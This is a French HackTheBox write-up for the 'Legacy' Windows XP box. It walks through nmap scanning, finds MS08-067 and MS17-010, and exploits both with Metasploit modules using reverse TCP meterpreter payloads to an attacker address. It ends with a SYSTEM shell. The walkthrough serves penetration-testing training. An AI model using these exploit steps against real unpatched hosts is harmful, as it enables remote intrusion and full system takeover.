Writeup HackTheBox : Legacy
Contexte
Il s’agit d’une box de niveau facile, et pour cause celle-ci ne demandera même pas d’élévation de privilèges.
Niveau : facile
IP : 10.10.10.4
OS : Windows
Points : 20
Sortie : 15 Mars 2017
Scanning
On commence par un scan des ports avec nmap.
nmap -p- -T4 -oA nmap/allports 10.10.10.4
root@kali:~/Documents/legacy# nmap -p- -T4 -oA nmap/allports 10.10.10.4
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-03 10:41 CET
Nmap scan report for 10.10.10.4
Host is up (0.029s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp closed ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 91.38 seconds
On repère deux ports ouverts (139 et 445) qui correspondent au protocole samba, utilisé par windows notamment pour le partage de fichiers. On peut maintenant lancer un scan plus précis sur ces ports.
nmap -p139,445 -T4 -A -oA nmap/scannedports 10.10.10.4
root@kali:~/Documents/boxes/legacy# nmap -p139,445 -T4 -A -oA nmap/scannedports 10.10.10.4
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-03 13:53 CET
Nmap scan report for 10.10.10.4
Host is up (0.032s latency).
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows XP|2003|2008|2000 (92%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_server_2003::sp1 cpe:/o:microsoft:windows_server_2003::sp2 cpe:/o:microsoft:windows_server_2008::sp2 cpe:/o:microsoft:windows_2000::sp4
Aggressive OS guesses: Microsoft Windows XP SP3 (92%), Microsoft Windows Server 2003 SP1 or SP2 (90%), Microsoft Windows Server 2008 Enterprise SP2 (90%), Microsoft Windows XP (89%), Microsoft Windows Server 2003 SP2 (89%), Microsoft Windows 2000 SP4 (89%), Microsoft Windows 2003 SP2 (88%), Microsoft Windows 2000 SP4 or Windows XP Professional SP1 (88%), Microsoft Windows XP SP2 or Windows Server 2003 (88%), Microsoft Windows XP SP2 or SP3 (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: 5d00h57m38s, deviation: 1h24m51s, median: 4d23h57m38s
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:3a:b9 (VMware)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2021-02-08T16:50:51+02:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
TRACEROUTE (using port 139/tcp)
HOP RTT ADDRESS
1 33.22 ms 10.10.14.1
2 33.39 ms 10.10.10.4
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.16 seconds
Le scan nous révèle quelques informations sur la cible :
- OS : Windows XP
- Nom : legacy
- workgroup : HTB
La version précise de SMB n’est pas visible ici. Nous pourrons obtenir plus d’informations avec un scan des vulnérabilités SMB, toujours via nmap.
nmap -p 139,445 -T4 --script=smb-vuln* -oA nmap/smb 10.10.10.4
root@kali:~/Documents/boxes/legacy# nmap -p 139,445 -T4 --script=smb-vuln* -oA nmap/smb 10.10.10.4
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-03 10:58 CET
Nmap scan report for 10.10.10.4
Host is up (0.028s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
Nmap done: 1 IP address (1 host up) scanned in 5.48 seconds
La cible semble donc sensible aux vulnérabilités suivantes :
- ms08-067 : RCE
- ms17-010 : RCE
Il n’est pas nécessaire pour le moment de faire plus de recherches, essayons d’exploiter ces vulnérabilités.
Exploitation
ms08-067
Une rapide recherche via metasploit montre un exploit tout trouvé : ms08_067_netapi
On paramètre metasploit comme il faut
msf6 > use exploit/windows/smb/ms08_067_netapi
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.14.3
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
Le payload étant déjà pré-choisi (reverse TCP meterpreter), il ne reste plus qu’à lancer l’exploit via la commande run.
La machine est routée.

Il ne reste plus qu’à aller lire les flags dans les répertoires “Desktop” des utilisateurs “john” et “Administrator”
ms17-010
On procède de la même manière : recherche puis exploitation via metasploit. Il suffit de paramétrer le LHOST et RHOSTS correspondant respectivement à notre IP (j’utilise mon interface réseau à la place) et celle de la cible puis de lancer l’exploit.
msf6 > use windows/smb/ms17_010_psexec
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.4
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST tun0
msf6 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 - [*] Preparing dynamite...
[*] 10.10.10.4:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 - [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x821f7988
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... ljIAAoSG.exe
[*] 10.10.10.4:445 - Created \ljIAAoSG.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \ljIAAoSG.exe...
[*] Meterpreter session 2 opened (10.10.14.3:4444 -> 10.10.10.4:1034) at 2021-02-03 12:27:11 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : LEGACY
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
